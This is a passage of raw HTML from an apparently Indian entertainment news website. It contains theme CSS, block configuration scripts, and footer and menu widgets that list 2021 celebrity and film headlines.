            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:48:38+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16_6c1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16_6c1" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_16_6c1 = new tdBlock();
block_tdi_16_6c1.id = "tdi_16_6c1";
block_tdi_16_6c1.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_6c1","tdc_css_class":"tdi_16_6c1","tdc_css_class_style":"tdi_16_6c1_rand_style"}';
block_tdi_16_6c1.td_column_number = "1";
block_tdi_16_6c1.block_type = "td_block_7";
block_tdi_16_6c1.post_count = "3";
block_tdi_16_6c1.found_posts = "272";
block_tdi_16_6c1.header_color = "";
block_tdi_16_6c1.ajax_pagination_infinite_stop = "";
block_tdi_16_6c1.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16_6c1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_16_6c1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" ><img class="entry-thumb" src="[data-uri]" alt="Alia as Gangubai Kathiawadi" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/960212-alia-bhatt-in-and-as-gangubai-kathiawadi-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/heres-everything-you-need-to-know-about-real-gangubai-kathiawadi/" rel="bookmark" title="Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi, Played By Alia Bhatt">Here&#8217;s Everything You Need To Know About The Real Gangubai Kathiawadi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T17:43:38+05:30" >25/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T13:34:33+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" class="td-image-wrap " title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" ><img class="entry-thumb" src="[data-uri]" alt="Sobhita Dhulipala" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/Sobhita-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/sobhita-dhulipala-bags-lead-role-in-dev-patels-directorial-debut-monkey-man/" rel="bookmark" title="Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey Man">Sobhita Dhulipala Bags Lead Role In Dev Patel&#8217;s Directorial Debut Monkey...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-18T12:25:57+05:30" >18/03/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17_6c6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17_6c6" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://columnculture.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">200</span></a></li><li><a href="https://columnculture.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">61</span></a></li><li><a href="https://columnculture.com/category/news/uttarakhand/"><span class="td-cat-name">Uttarakhand</span><span class="td-cat-no">11</span></a></li><li><a href="https://columnculture.com/category/fashion-lifestyle/"><span class="td-cat-name">Fashion &amp; Lifestyle</span><span class="td-cat-no">5</span></a></li><li><a href="https://columnculture.com/category/news/automobile-gadgets/"><span class="td-cat-name">Automobile &amp; Gadgets</span><span class="td-cat-no">1</span></a></li><li><a href="https://columnculture.com/category/beauty/"><span class="td-cat-name">Beauty</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://columnculture.com/"><img src="https://columnculture.com/wp-content/uploads/2021/02/LogoMakr-1MXcRA.png" alt="Column Culture" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>If it's trending, it's here!
Your one stop destination for news, fashion, lifestyle and entertainment.
</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18_f1a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_18_f1a" ><script>var block_tdi_18_f1a = new tdBlock();
block_tdi_18_f1a.id = "tdi_18_f1a";
block_tdi_18_f1a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_18_f1a","tdc_css_class":"tdi_18_f1a","tdc_css_class_style":"tdi_18_f1a_rand_style"}';
block_tdi_18_f1a.td_column_number = "3";
block_tdi_18_f1a.block_type = "td_block_mega_menu";
block_tdi_18_f1a.post_count = "5";
block_tdi_18_f1a.found_posts = "200";
block_tdi_18_f1a.header_color = "";
block_tdi_18_f1a.ajax_pagination_infinite_stop = "";
block_tdi_18_f1a.max_num_pages = "40";
tdBlocksArray.push(block_tdi_18_f1a);
</script><div id=tdi_18_f1a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_18_f1a" data-td_block_id="tdi_18_f1a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_18_f1a" data-td_block_id="tdi_18_f1a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19_1b6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_19_1b6" ><script>var block_tdi_19_1b6 = new tdBlock();
block_tdi_19_1b6.id = "tdi_19_1b6";
block_tdi_19_1b6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_1b6","tdc_css_class":"tdi_19_1b6","tdc_css_class_style":"tdi_19_1b6_rand_style"}';
block_tdi_19_1b6.td_column_number = "3";
block_tdi_19_1b6.block_type = "td_block_mega_menu";
block_tdi_19_1b6.post_count = "4";
block_tdi_19_1b6.found_posts = "64";
block_tdi_19_1b6.header_color = "";
